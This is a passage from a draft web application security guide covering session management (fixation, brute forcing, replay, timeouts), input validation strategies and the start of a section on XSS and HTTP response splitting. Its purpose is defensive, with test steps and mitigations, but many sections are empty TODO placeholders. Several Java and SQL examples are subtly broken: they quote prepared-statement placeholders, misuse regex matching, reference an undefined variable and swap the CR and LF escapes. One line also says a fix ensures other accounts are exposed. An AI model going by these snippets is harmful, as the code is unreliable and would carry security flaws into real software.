Sessions have an undeserved poor reputation with some programmers, particularly those from Java backgrounds who prefer the ease of programming stateless server side components. However, this is simply wrong from a security and performance perspective, as state must be stored somewhere, and sensitive state must be stored on the server in some fashion. The alternative, storing all state within each request, leads to extensive use of hidden fields and extra database queries to avoid server-side session management, and is vulnerable to replay and request forgery attacks, as well as producing complex code.

Another common misperception is that they take up valuable server resources. This was true when servers were RAM constrained, but is not true today. Indeed, transmitting session data to a client, and then decoding, de-serializing, performing tampering checks, and lastly validating the data upon each request requires higher server resource consumption than keeping it safe inside a session object.

Session authentication

Session management is by its nature closely tied to authentication, but this does not mean users should be considered authenticated until the web application has taken positive action to tie a session with a trusted credential or other authentication token.

For example, just connecting to a PHP application will issue every end user with a valid PHPSessionID cookie, but that does not mean that users should be trusted or you should ship them goods. Only once they have proven that they are known to your web application should they be trusted.

How to determine if you are vulnerable

Use a browser to connect to a protected page or action deep in the application. If a new session ID is generated and the page works, the authorization controls make a false assumption about the validity of the session variable.

How to protect yourself

When starting a fresh session object for a user, make sure they are in the “logged off” state and are granted no role

Ensure that each protected page or action checks the authentication state and authorization role before performing any significant amount of work, including rendering content.

Ensure that all unprotected pages use as few resources as possible to prevent denial of service attacks, and do not leak information about the protected portion of the application

Page Tokens

Page specific tokens or "nonce’s" may be used in conjunction with session specific tokens to provide a measure of authenticity when dealing with client requests. Used in conjunction with transport layer security mechanisms, page tokens can aide in ensuring that the client on the other end of the session is indeed the same client which requested the last page in a given session. Page tokens are often stored in cookies or query strings and should be completely random. It is possible to avoid sending session token information to the client entirely through the use of page tokens, by creating a mapping between them on the server side, this technique should further increase the difficulty in brute forcing session authentication tokens.

How to determine if you are vulnerable

TODO

How to protect yourself

TODO

Session Fixation

How to determine if you are vulnerable

How to protect yourself

Weak Session Cryptographic Algorithms

If a session handler issues tokens which are predictable, an attacker does not need to know

Session tokens should be user unique, non-predictable, and resistant to reverse engineering.

How to determine if you are vulnerable

Ask for 1000 session IDs and see if they are predictable (plotting them helps identify this property)

Investigate the source of the session handler to understand how session IDs are generated. They should be created from high quality random sources.

How to protect yourself

A trusted source of randomness should be used to create the token (like a pseudo-random number generator, Yarrow, EGADS, etc.).

Additionally, for more security, session tokens should be tied in some way to a specific HTTP client instance to prevent hijacking and replay attacks.

Examples of mechanisms for enforcing this restriction may be the use of page tokens that are unique for any generated page and may be tied to session tokens on the server. In general, a session token algorithm should never be based on or use as variables any user personal information (user name, password, home address, etc.)

Appropriate Key Space

Even cryptographically secure algorithms allow an active session token to be easily determined if the keyspace of the token is not sufficiently large. Attackers can essentially "grind" through most possibilities in the token's key space with automated brute-force scripts. A token's key space should be sufficiently large enough to prevent these types of brute force attacks, keeping in mind that computation and bandwidth capacity increases will make these numbers insufficient over time.

Session Token Entropy

The session token should use the largest character set available to it. If a session token is made up of say 8 characters of 7 bits the effective key length is 56 bits. However if the character set is made up of only integers that can be represented in 4 bits giving a key space of only 32 bits. A good session token should use all the available character set including case sensitivity.

Session Time-out

Session tokens that do not expire on the HTTP server can allow an attacker unlimited time to guess or brute-force a valid authenticated session token. An example is the "Remember Me" option on many retail websites. If a user's cookie file is captured or brute-forced, then an attacker can use these static-session tokens to gain access to that user's web accounts. This problem is particularly severe in shared environment, where multiple users have access to one computer. Additionally, session tokens can be potentially logged and cached in proxy servers that, if broken into by an attacker, could be exploited if the particular session has not been expired on the HTTP server.

How to determine if you are vulnerable

Idle “Protection”

* Does the application do a meta-refresh or similar Javascript trick to force the session to never idle out? If so, the application is vulnerable.

Remember me?

* Does the application have a “remember me” feature? If so, the application is vulnerable

Faulty idle timeout

* Login to the application
* Go to lunch
* Try to use the application. Did it work? If so, the application is vulnerable

How to protect yourself

Set the idle timeout to 5 minutes for highly protected applications through to no more than 20 minutes for low risk applications

For highly protected applications:

* Do not write idle defeat mechanisms
* Do not write “remember me” functionality

Regeneration of Session Tokens

Description

How to determine if you are vulnerable

How to protect yourself

To reduce the risk from session hijacking and brute force attacks, the HTTP server can seamlessly expire and regenerate tokens. This shortens the window of opportunity for a replay or brute force attack. Token regeneration should be performed based on number of requests (high value sites) or as a function of time, say every 20 minutes.

Session Forging/Brute-Forcing Detection and/or Lockout

How to determine if you are vulnerable

How to protect yourself

Many websites have prohibitions against unrestrained password guessing (e.g., it can temporarily lock the account or stop listening to the IP address), however an attacker can often try hundreds or thousands of session tokens embedded in a legitimate URL or cookie without a single complaint from the web site. Many intrusion-detection systems do not actively look for this type of attack; penetration tests also often overlook this weakness in web e-commerce systems. Designers can use "booby trapped" session tokens that never actually get assigned but will detect if an attacker is trying to brute force a range of tokens.

Resulting actions could be:

* Go slow or ban the originating IP address (which can be troublesome as more and more ISPs are using transparent caches to reduce their costs. Because of this: always check the "proxy\_via" header)
* Lock out an account if you're aware of it (which may cause a user a potential denial of service).
* Anomaly/misuse detection hooks can also be built in to detect if an authenticated user tries to manipulate their token to gain elevated privileges.
* There are Apache web server modules, such as mod\_dosevasive and mod\_security, that could be used for this kind of protection. Although mod\_dosevasive is used to lessen the effect of DoS attacks, it could be rewritten for other purposes as well

Session Token Transmission

If a session token is captured in transit through network interception, a web application account is then trivially prone to a replay or hijacking attack. Typical web encryption technologies include but are not limited to Secure Sockets Layer (SSLv2/v3) and Transport Layer Security (TLS v1) protocols in order to safeguard the state mechanism token.

How to determine if you are vulnerable

How to protect yourself

Session Tokens on Logout

With the popularity of Internet Kiosks and shared computing environments on the rise, session tokens take on a new risk. A browser only destroys session cookies when the browser thread is torn down. Most Internet kiosks maintain the same browser thread.

How to determine if you are vulnerable

“Logout” of the application

* Check the cookies to see if the session ID has changed or has been removed
* Check the cookies to see if all non-session related variables have been removed

How to protect yourself

When the user logs out of the application:

* Destroy the session
* Overwrite session cookies.

Session Hijacking

When an attacker intercepts or creates a valid session token on the server, they can then impersonate another user. Session hijacking can be mitigated partially by providing adequate anti-hijacking controls in your application. The level of these controls should be influenced by the risk to your organization or the client's data; for example, an online banking application needs to take more care than a application displaying cinema session times.

The easiest type of web application to hijack are those using URL based session tokens, particularly those without expiry. This is particularly dangerous on shared computers, such as Internet cafés or public Internet kiosks where is nearly impossible to clear the cache or delete browsing history due to lockdowns. To attack these applications, simply open the browser's history and click on the web application's URL. Voila, you're the previous user.

How to determine if you are vulnerable

TODO

How to protect yourself

* Provide a method for users to log out of the application. Logging out should clear all session state and remove or invalidate any residual cookies.
* Set short expiry times on persistent cookies, no more than a day or preferably use non-persistent cookies.
* Do not store session tokens in the URL or other trivially modified data entry point.

Session Authentication Attacks

One of the most common mistakes is not checking authorization prior to performing a restricted function or accessing data. Just because a user has a session does not authorize them to use all of the application or view any data.

A particularly embarrassing real life example is the Australian Taxation Office's GST web site, where most Australian companies electronically submit their quarterly tax returns. The ATO uses client-side certificates as authentication. Sounds secure, right? However, this particular web site initially had the ABN (a unique number, sort of like a social security number for companies) in the URL. These numbers are not secret and they are not random. A user worked this out, and tried another company's ABN. To his surprise it worked, and he was able to view the other company's details. He then wrote a script to mine the database and mail each company's nominated e-mail address, notifying each company that the ATO had a serious security flaw. More than 17,000 organizations received e-mails.

How to determine if you are vulnerable

TODO

How to protect yourself

Always check that the currently logged on user has the authorization to access, update or delete data or access certain functions.

Session Validation Attacks

Just like any data, the session variable must be validated to ensure that is of the right form, contains no unexpected characters, and is in the valid session table.

In one penetration test the author conducted, it was possible to use null bytes to truncate session objects and due to coding errors in the session handler, it only compared the length of the shortest string. Therefore, a one character session variable was matched and allowed the tester to break session handling. During another test, the session handling code allowed any characters.

How to determine if you are vulnerable

TODO

How to protect yourself

Always check that the currently logged on user has the authorization to access, update or delete data or access certain functions.

Preset Session Attacks

An attacker will use the properties of your application framework to either generate a valid new session ID, or try to preset a previously valid session ID to obviate access controls.

How to determine if you are vulnerable

* Test if your application framework generates a new valid session ID by simply visiting a page.
* Test if your application framework allows you to supply the session ID anywhere but a non-persistent cookie. For example, if using PHP, grab a valid PHPSESSIONID from the cookie, and insert it into the URL or as a post member variable like this:
* <http://www.example.com/foo.php?PHPSESSIONID=xxxxxxx>
* If this replay works, your application is at some risk, but at an even higher risk if the session ID can be used after the session has expired or the session has been logged off.

How to protect yourself

Ensure that the frameworks’ session ID can only be obtained from the cookie value. This may require changing the default behavior of the application framework, or overriding the session handler.

Use session fixation controls (see next section) to strongly tie a single browser to a single session

Don’t assume a valid session equals logged in – keep the session authorization state secret and check authorization on every page or entry point.

Man in the middle attacks

In a man in the middle (MITM) attack, the attacker tries to insert themselves between the server and the client. Acting as the client for the server and acting as a server for the client. So all data sent from the client to the real server is not going directly but though the attacker. It is difficult for the client and server to detect this attack.

How to determine if you are vulnerable

TODO

How to protect yourself

Use SSL, especially for sites with privacy or high value transactions. One of the properties of SSL is that it authenticates the server to the clients, with most browsers objecting to certificates that do not have adequate intermediate trust or if the certificate does not match the DNS address of the server. This is not full protection, but it will defeat many naive attacks. Sensitive site operations, such as administration, logon, and private data viewing / updating should be protected by SSL in any case.

Session Brute forcing

Some e-Commerce sites use consecutive numbers or trivially predictable algorithms for session IDs. On these sites, it is easy to change to another likely session ID and thus become someone else. Usually, all of the functions available to users work, with obvious privacy and fraud issues arising.

How to determine if you are vulnerable

* Use a session brute force tool, like Brutus

How to protect yourself

* Use a cryptographically sound token generation algorithm. Do not create your own algorithm, and seed the algorithm in a safe fashion. Or just use your application framework's session management functions.
* Preferably send the token to the client in a non-persistent cookie or within a hidden form field within the rendered page.
* Put in "telltale" token values so you can detect brute forcing.
* Limit the number of unique session tokens you see from the same IP address (ie 20 in the last five minutes).
* Periodically regenerate tokens to reduce the window of opportunity for brute forcing.
* If you are able to detect a brute force attempt, completely clear session state to prevent that session from being used again.

Session token replay

Session replay attacks are simple if the attacker is in a position to record a session. The attacker will record the session between the client and the server and replay the client's part afterwards to successfully attack the server. This attack only works if the authentication mechanism does not use random values to prevent this attack.

How to determine if you are vulnerable

* Take a session cookie and inject it into another browser
* Try simultaneous use – should fail
* Try expired use – should fail

How to protect yourself

* Tie the session to a particular browser by using a hash of the server-side IP address (REMOTE\_ADDR) and if the header exists, PROXY\_FORWARDED\_FOR. Note that you shouldn’t use the client-forgeable headers, but take a hash of them. If the new hash doesn’t match the previous hash, then there is a high likelihood of session replay.
* Use session token timeouts and token regeneration to reduce the window of opportunity to replay tokens.
* Use a cryptographically well-seeded pseudo-random number generator to generate session tokens.
* Use non-persistent cookies to store the session token, or at worst, a hidden field on the form.
* Implement a logout function for the application. When logging off a user or idle expiring the session, ensure that not only is the client-side cookie cleared (if possible), but also the server side session state for that browser is also cleared. This ensures that session replay attacks cannot occur after idle timeout or user logoff.

Split Session Attacks

TODO

How to determine if you are vulnerable

TODO

How to protect yourself

TODO

Further Reading

* David Endler, "*Brute-Force Exploitation of Web Application Session IDs*"  
  <http://downloads.securityfocus.com/library/SessionIDs.pdf>

Data Validation

Objective

To ensure that the application is robust against all forms of input data, whether obtained from the user, infrastructure, external entities or database systems

Platforms Affected

All.

Relevant COBIT Topics

DS11 – Manage Data. All sections should be reviewed

Description

The most common web application security weakness is the failure to properly validate input from the client or environment. This weakness leads to almost all of the major vulnerabilities in applications, such as interpreter injection (see chapter TODO), locale/Unicode attacks (see chapter TODO), file system attacks (see chapter TODO) and buffer overflows (see chapter TODO).

Data from the client should never be trusted for the client has every possibility to tamper with the data.

Definitions

These definitions are used within this document:

* Integrity checks  
  Ensure that the data has not been tampered with and is the same as before
* Validation  
  Ensure that the data is strongly typed, correct syntax, within length boundaries, contains only permitted characters, or if numeric is correctly signed and within range boundaries
* Business rules  
  Ensure that data is not only validated, but business rule correct. For example, interest rates fall within permitted boundaries.

Some documentation and references interchangeably use the various meanings, which is very confusing to all concerned. This confusion directly causes continuing financial loss to the organization.

Where to include integrity checks

Integrity checks must be included wherever data passes from a trusted to a less trusted boundary, such as from the application to the user's browser in a hidden field, or to a third party payment gateway, such as a transaction ID used internally upon return.

The type of integrity control (checksum, HMAC, encryption, digital signature) should be directly related to the risk of the data transiting the trust boundary.

Where to include validation

Validation must be performed on every tier. However, validation should be performed as per the function of the server executing the code. For example, the web / presentation tier should validate for web related issues, persistence layers should validate for persistence issues such as SQL / HQL injection, directory lookups should check for LDAP injection, and so on.

Where to include business rule validation

Business rules are known during design, and they influence implementation. However, there are bad, good and "best" approaches. Often the best approach is the simplest in terms of code.

Example - Scenario

* You are to populate a list with accounts provided by the back-end system:
* The user will choose an account, choose a biller, and press next.

Wrong Way

The account select option is read directly and provided in a message back to the backend system without validating the account number is one of the accounts provided by the backend system.

Why this is bad:

An attacker can change the HTML in any way they choose:

* The lack of validation requires a round-trip to the backend to provide an error message that the front end code could easily have eliminated
* The back end may not be able to cope with the data payload the front-end code could have easily eliminated. For example, buffer overflows, XML injection, or similar.

Acceptable Method

The account select option parameter is read by the code, and compared to the previously rendered list.

if ( account.inList(session.getParameter('payeelstid') ) {

backend.performTransfer(session.getParameter('payeelstid'));

}

This prevents parameter tampering, but still makes the browser do a lot of work.

Best Method

The original code emitted indexes <option value="1" ... > rather than account names.

int payeeLstId = session.getParameter('payeelstid');

accountFrom = account.getAcctNumberByIndex(payeeLstId);

Not only is this easier to render in HTML, it makes validation and business rule validation trivial. The field cannot be tampered with.

Conclusion

To provide defense in depth and to prevent attack payloads from trust boundaries, such as backend hosts, which are probably incapable of handling arbitrary input data, business rule validation is to be performed (preferably in workflow or command patterns), even if it is known that the back end code performs business rule validation.

This is not to say that the entire set of business rules need be applied - it means that the fundamentals are performed to prevent unnecessary round trips to the backend and to prevent the backend from receiving most tampered data.

Data Validation Strategies

There are four strategies for validating data, and they should be used in this order:

Accept known good

If you expect a postcode, validate for a postcode (type, length and syntax):

public String validateAUpostCode(String postcode) {

return (Pattern.matches("^(((2|8|9)\d{2})|((02|08|09)\d{2})|([1-9]\d{3}))$", postcode)) ? postcode : '';

}

* Reject known bad. If you don't expect to see characters such as %3f or JavaScript or similar, reject strings containing them:

public String removeJavascript(String input) {

Pattern p = Pattern.compile("javascript", CASE\_INSENSITIVE);

p.matcher(input);

return (!p.matches()) ? input : '';

}

It can take upwards of 90 regular expressions (see the CSS Cheat Sheet in the Guide 2.0) to eliminate known malicious software, and each regex needs to be run over every field. Obviously, this is slow and not secure.

Sanitize

Eliminate or translate characters (such as to HTML entities or to remove quotes) in an effort to make the input "safe":

public String quoteApostrophe(String input) {

return str.replaceAll("[\']", "&rsquo;");

}

This does not work well in practice, as there are many, many exceptions to the rule.

No validation

account.setAcctId(getParameter('formAcctNo'));

...

public setAcctId(String acctId) {

cAcctId = acctId;

}

This is inherently unsafe and strongly discouraged. The business must sign off each and every example of no validation as the lack of validation usually leads to direct obviation of application, host and network security controls.

Just rejecting "current known bad" (which is at the time of writing hundreds of strings and literally millions of combinations) is insufficient if the input is a string. This strategy is directly akin to anti-virus pattern updates. Unless the business will allow updating "bad" regexes on a daily basis and support someone to research new attacks regularly, this approach will be obviated before long.

As most fields have a particular grammar, it is simpler, faster, and more secure to simply validate a single correct positive test than to try to include complex and slow sanitization routines for all current and future attacks.

Data should be:

* Strongly typed at all times
* Length checked and fields length minimized
* Range checked if a numeric
* Unsigned unless required to be signed
* Syntax or grammar should be checked prior to first use or inspection

Coding guidelines should use some form of visible tainting on input from the client or untrusted sources, such as third party connectors to make it obvious that the input is unsafe:

taintPostcode = getParameter('postcode');

validation = new validation();

postcode = validation.isPostcode(taintPostcode);

Preventing parameter tampering

There are many input sources:

* HTTP headers, such as REMOTE\_ADDR, PROXY\_VIA or similar
* Environment variables, such as getenv() or via server properties
* All GET, POST and Cookie data

This includes supposedly tamper resistant fields such as radio buttons, drop downs, etc - any client side HTML can be re-written to suit the attacker

Configuration data (mistakes happen :))

External systems (via any form of input mechanism, such as XML input, RMI, web services, etc)

All of these data sources supply untrusted input. Data received from untrusted data sources must be properly checked before first use.

Hidden fields

Hidden fields are a simple way to avoid storing state on the server. Their use is particularly prevalent in "wizard-style" multi-page forms. However, their use exposes the inner workings of your application, and exposes data to trivial tampering, replay, and validation attacks. In general, only use hidden fields for page sequence.

If you have to use hidden fields, there are some rules:

* Secrets, such as passwords, should never be sent in the clear
* Hidden fields need to have integrity checks and preferably encrypted using non-constant initialization vectors (i.e. different users at different times have different yet cryptographically strong random IVs)
* Encrypted hidden fields must be robust against replay attacks, which means some form of temporal keying
* Data sent to the user must be validated on the server once the last page has been received, even if it has been previously validated on the server - this helps reduce the risk from replay attacks.

The preferred integrity control should be at least a HMAC using SHA-256 or preferably digitally signed or encrypted using PGP. IBMJCE supports SHA-256, but PGP JCE support require the inclusion of the Legion of the Bouncy Castle (http://www.bouncycastle.org/) JCE classes.

It is simpler to store this data temporarily in the session object. Using the session object is the safest option as data is never visible to the user, requires (far) less code, nearly no CPU, disk or I/O utilization, less memory (particularly on large multi-page forms), and less network consumption.

In the case of the session object being backed by a database, large session objects may become too large for the inbuilt handler. In this case, the recommended strategy is to store the validated data in the database, but mark the transaction as "incomplete". Each page will update the incomplete transaction until it is ready for submission. This minimizes the database load, session size, and activity between the users whilst remaining tamperproof.

Code containing hidden fields should be rejected during code reviews.

ASP.NET Viewstate and other hidden data

ASP.NET sends form data back to the client in a hidden “Viewstate” field. Despite looking forbidding, this “encryption” is simply plain-text equivalent and has no data integrity.

If your application relies on data returning from the viewstate without being tampered with, you should turn on viewstate integrity checks at the least, and strongly consider:

Moving the viewstate data to the session variable instead

Encrypting the viewstate if any of the data is application sensitive

Selects, radio buttons, and checkboxes

It is commonly held belief that the value settings for these items cannot be easily tampered. This is wrong. In the following example, actual account numbers are used, which can lead to compromise:

<html:radio value="<%=acct.getCardNumber(1).toString( )%>" property="acctNo">

<bean:message key="msg.card.name" arg0="<%=acct.getCardName(1).toString( )%>" />

<html:radio value="<%=acct.getCardNumber(1).toString( )%>" property="acctNo">

<bean:message key="msg.card.name" arg0="<%=acct.getCardName(2).toString( )%>" />

This produces (for example):

<input type="radio" name="acctNo" value="455712341234">Gold Card

<input type="radio" name="acctNo" value="455712341235">Platinum Card

If the value is retrieved and then used directly in a SQL query, an interesting form of SQL injection (see section TODO) may occur: authorization tampering leading to information disclosure. As the connection pool connects to the database using a single user, it may be possible to see other user's accounts if the SQL looks something like this:

String acctNo = getParameter('acctNo');

String sql = "SELECT acctBal FROM accounts WHERE acctNo = '?'";

PreparedStatement st = conn.prepareStatement(sql);

st.setString(1, acctNo);

ResultSet rs = st.executeQuery();

This should be re-written to retrieve the account number via index, and include the client's unique ID to ensure that other valid account numbers are exposed:

String acctNo = acct.getCardNumber(getParameter('acctIndex'));

String sql = "SELECT acctBal FROM accounts WHERE acct\_id = '?' AND acctNo = '?'";

PreparedStatement st = conn.prepareStatement(sql);

st.setString(1, acct.getID());

st.setString(2, acctNo);

ResultSet rs = st.executeQuery();

This approach requires rendering input values from 1 to ... x, and assuming accounts are stored in a Collection which can be iterated using logic:iterate:

<logic:iterate id="loopVar" name="MyForm" property="values">

<html:radio property="acctIndex" idName="loopVar" value="value"/>&nbsp;

<bean:write name="loopVar" property="name"/><br />

</logic:iterate>

The code will emit HTML with the values "1" .. "x" as per the collection's content.


<input type="radio" name="acctIndex" value="1" />Gold Credit Card

<input type="radio" name="acctIndex" value="2" />Platinum Credit Card

This approach should be used for any input type that allows a value to be set: radio buttons, checkboxes, and particularly select / option lists.

Per-User Data

In fully normalized databases, the aim is to minimize the amount of repeated data. However, some data is inferred. For example, users can see messages that are stored in a messages table. Some messages are private to the user. However, in a fully normalized database, the list of message IDs are kept within another table:



If a user marks a message for deletion, the usual way is to recover the message ID from the user, and delete that:

DELETE FROM message WHERE msgid='frmMsgId'

However, how do you know if the user is eligible to delete that message ID? Such tables need to be denormalized slightly to include a user ID or make it easy to perform a single query to delete the message safely. For example, by adding back an (optional) uid column, the delete is now made reasonably safe:

DELETE FROM message WHERE uid='session.myUserID' and msgid='frmMsgId';

Where the data is potentially both a private resource and a public resource (for example, in the secure message service, broadcast messages are just a special type of private message), additional precautions need to be taken to prevent users from deleting public resources without authorization. This can be done using role based checks, as well as using SQL statements to discriminate by message type:

DELETE FROM message

WHERE

uid='session.myUserID' AND

msgid='frmMsgId' AND

broadcastFlag = false;

URL encoding

Data sent via the URL, which is strongly discouraged, should be URL encoded and decoded. This reduces the likelihood of cross-site scripting attacks from working.

In general, do not send data via GET request unless for navigational purposes.

HTML encoding

Data sent to the user needs to be safe for the user to view. This can be done using <bean:write ...> and friends. Do not use <%=var%> unless it is used to supply an argument for <bean:write...> or similar.

HTML encoding translates a range of characters into their HTML entities. For example, > becomes &gt; This will still display as > on the user's browser, but it is a safe alternative.

Encoded strings

Some strings may be received in encoded form. It is essential to send the correct locale to the user so that the web server and application server can provide a single level of canoncalization prior to the first use.

Do not use getReader() or getInputStream() as these input methods do not decode encoded strings. If you need to use these constructs, you must decanoncalize data by hand.

Delimiter and special characters

There are many characters that mean something special to various programs. If you followed the advice only to accept characters that are considered good, it is very likely that only a few delimiters will catch you out.

Here are the usual suspects:

* NULL (zero) %00
* LF - ANSI chr(10) "\r"
* CR - ANSI chr(13) "\n"
* CRLF - "\n\r"
* CR - EBCDIC 0x0f
* Quotes " '
* Commas, slashes spaces and tabs and other white space - used in CSV, tab delimited output, and other specialist formats
* <> - XML and HTML tag markers, redirection characters
* ; & - Unix and NT file system continuance
* @ - used for e-mail addresses
* 0xff
* ... more

Whenever you code to a particular technology, you should determine which characters are "special" and prevent them appearing in input, or properly escaping them.

Further Reading

TODO

Interpreter Injection

Objective

To ensure that applications are secure from well-known parameter manipulation attacks against common interpreters.

Platforms Affected

All

Relevant COBIT Topics

DS11 – Manage Data – All sections should be reviewed

DS11.9 – Data processing integrity

DS11.20 – Continued integrity of stored data

User Agent Injection

User agent injection is a significant problem for web applications. We cannot control the user's desktop (nor would we want to), but it is part of the trust equation.

There are several challenges to trusting input and sending output from the user:

* The browser may be compromised with spyware or Trojans
* The browser has several in-built renderers, including: HTML, XHTML, XML, Flash (about 90% of all browsers), Javascript (nearly 99%), XUL (Firefox and Mozilla), XAML (IE 7 and later) and so on.

Render engines and plug-ins can be abused by:

* As phishing attempts - pure HTML can be used to fake up a convincing site
* As trust violations - XUL and XAML are used to write the user interface - if they can be abused, nothing on the browser is trustworthy, including the URL, padlock and certificate details
* As malware injection paths - all software has bugs, and spyware is adept at abusing these bugs to install or run malicious software on the user's machine
* As information gatherers - stealing the user's cookies and details allows the attacker to resume the user's session elsewhere

Vectors of user agent injection

* Cross-site scripting using DHTML / Javascript
* Flash / Shockwave
* Mocha (old Netscape)
* ActiveX (IE only)
* Plugins (such as Quicktime, Acrobat, or Windows Media Player)
* BHOs (often used by spyware and Trojans) – the user may not be aware of these babies
* HTML bugs (all browsers)
* XUL (Firefox) Chrome
* XAML (IE 7) Chrome – untested at the time of writing

Immediate Reflection

This is the most typical form of user agent injection as it is trivial to find and execute.

The victim is encouraged / forced to a vulnerable page, such as a link to cute kittens, a redirect page to “activate” an account, or a vulnerable form which contains an improperly sanitized field. Once the user is on the vulnerable destination, the embedded reflection attack launches the attacker’s payload. There are limits to the size of embedded reflection attacks – most GET requests need to be less than 2 or 4 KB in size. However, this has proved ample in the past.

Nearly all phishing attempts would be considered immediate reflection attacks.

Stored

In this model, the injection occurs at a previous time and users are affected at a later date. The usual type of attack are blog comments, forum, and any relatively public site which can be obviated in some fashion.

DOM-based XSS Injection

DOM Based XSS Injection (detailed in the Klein whitepaper in the Further References section) allows an attacker to use the Data Object Model (DOM) to introduce hostile code into vulnerable client-side Javascript embedded in many pages. For more information, please refer to DOM-based XSS Injections paper in the Further Reading section.

Protecting against DOM based attacks

From the paper’s recommendations:

* Avoiding client side document rewriting, redirection, or other sensitive actions, using client side data. Most of these effects can be achieved by using dynamic pages (server side).
* Analyzing and hardening the client side (Javascript) code. Reference to DOM objects that may be influenced by the user (attacker) should be inspected, including (but not limited to):
* document.URL
* document.URLUnencoded
* document.location (and many of its properties)
* document.referrer
* window.location (and many of its properties)

Note that a document object property or a window object property may be referenced syntactically in many ways - explicitly (e.g. window.location), implicitly (e.g. location), or via obtaining a handle to a window and using it (e.g. handle\_to\_some\_window.location).

* Special attention should be given to scenarios wherein the DOM is modified, either explicitly or potentially, either via raw access to the HTML or via access to the DOM itself, e.g. (by no means an exhaustive list, there are probably various browser extensions):  
  Write raw HTML, e.g.:
* document.write(…)
* document.writeln(…)
* document.body.innerHtml=…
* Directly modifying the DOM (including DHTML events), e.g.:
* document.forms[0].action=… (and various other collections)
* document.attachEvent(…)
* document.create…(…)
* document.execCommand(…)
* document.body. … (accessing the DOM through the body object)
* window.attachEvent(…)

Replacing the document URL, e.g.:

* document.location=… (and assigning to location’s href, host and hostname)
* document.location.hostname=…
* document.location.replace(…)
* document.location.assign(…)
* document.URL=…
* window.navigate(…)

Opening/modifying a window, e.g.:

* document.open(…)
* window.open(…)
* window.location.href=… (and assigning to location’s href, host and hostname)

Directly executing script, e.g.:

* eval(…)
* window.execScript(…)
* window.setInterval(…)
* window.setTimeout(…)

How to protect yourself against reflected and stored XSS

Protecting against Reflected Attacks

Input validation should be used to remove suspicious characters, preferably by strong validation strategies; it is always better to ensure that data does not have illegal characters to start with.

In ASP.NET, you should add this line to your web.config:

<pages validateRequest="true" />

in the <system> </system> area.

Protecting against stored attacks

As data is often obtained from unclean sources, output validation is required.

ASP.NET: Change web.config – validateRequest to be true and use HTTPUtility.HTMLEncode() for body variables

PHP: Use htmlentities(), htmlspecialchars(), for HTML output, and urlencode() for GET arguments

JSP: Output validation is actually very simple for those using Java Server Pages - just use Struts, such as using <bean:write ... > and friends:

Good:

<html:submit styleClass="button" value="<bean:message key="button.submitText"/> "/>

Bad:

out.println('<input type="submit" class="button" value="<%=buttonSubmitText%>" />');

The old JSP techniques such as <%= ... %> and out.print\* do not provide any protection from XSS attacks. They should not be used, and any code including them should be rejected.

With a small caveat, you can use <%= ... %> as an argument to Struts tags:

<html:submit styleClass="button" value="<%=button.submitText%>"/> "/>

But it is still better to use the <bean:message ...> tag for this purpose. Do not use System.out.\* for output, even for output to the console - console messages should be logged via the logging mechanism.

HTTP Response Splitting

This attack, described in a 2004 paper by Klein (see *HTTP Response Splitting Whitepaper* in the Further Reading section), uses a weakness in the HTTP protocol definition to inject hostile data into the user’s browser. Klein describes the following classes of attacks:

* Cross-Site Scripting (XSS)
* Web Cache Poisoning (defacement)
* Cross User attacks (single user, single page, temporary defacement)
* Hijacking pages
* Browser cache poisoning

How to determine if you are vulnerable

In HTTP, the headers and body are separated by a double carriage return line feed sequence. If the attacker can insert data into a header, such as the location header (used in redirects) or in the cookie, and if the application does not protect against CRLF injection, it is quite likely that the application will be vulnerable to HTTP Response Splitting. The attack injects two responses (thus the name), where the first response is the attacker’s payload, and the second response containing the rest of the user’s actual output, is usually ignored by the web server.

How to protect yourself

Investigate all uses of HTTP headers, such as

* setting cookies
* using location (or redirect() functions)
* setting mime-types, content-type, file size, etc
* or setting custom headers

